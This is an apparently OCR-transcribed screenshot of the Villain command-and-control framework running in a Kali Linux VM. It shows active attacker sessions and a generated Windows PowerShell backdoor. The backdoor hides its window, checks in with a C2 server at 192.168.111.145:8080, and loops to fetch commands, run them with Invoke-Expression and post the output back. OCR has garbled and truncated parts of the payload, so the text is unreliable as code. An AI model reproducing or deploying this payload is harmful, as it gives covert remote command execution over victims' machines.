 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali 2022 Ubuntu 21.10 Kali Linux Win11Clone Windows11VM
1 2 3 4 1:42
kali@kali: ~/villain
kali@kali: ~/villain 118x26
Villain > sessions
Session ID IP Address OS Type User Owner Status
-------------------------- --------------- ------- ------------- ----- ------
b1f468a7-6c9bbd83-01391124 192.168.111.131 Linux john@ubuntuvm kali Active
Villain > siblings
Sibling ID Server IP Server Port Hostname Status
-------------------------------- --------------- ----------- -------- ------
0d1f783412934abe92e9a6ab46ee0774 192.168.111.138 65001 kali Active
Villain > generate os=windows lhost=eth0
Generating backdoor payload...
Start-Process $PSHOME\powershell.exe -ArgumentList {$s='192.168.111.145:8080';$i='43b43cd1-e49ce961-53b06561';$p='http
://';$v=Invoke-RestMethod -UseBasicParsing -Uri $p$s/43b43cd1/$env:COMPUTERNAME/$env:USERNAME -Headers @{"Authorizatio
n"=$i};for (;;){$c=(Invoke-RestMethod -UseBasicParsing -Uri $p$s/e49ce961 -Headers @{"Authorization"=$i} $c -ne '
None') {$r=Invoke-Expression $c -ErrorAction Stop -ErrorVariable e;$r=Out-String -InputObject $r;$x= 
-Uri $p$s/53b06561 -Method POST -Headers @{"Authorization"=$i} -Body ([System.Text.Encoding]::UTF8 jo
in ' ')} sleep 0.8}} -WindowStyle Hidden
Copied to clipboard!
Villain >
Villain >
Villain >
Villain >
Villain >
To return to your computer, move the mouse pointer outside or press Ctrl+Alt+Win.
1:42 AM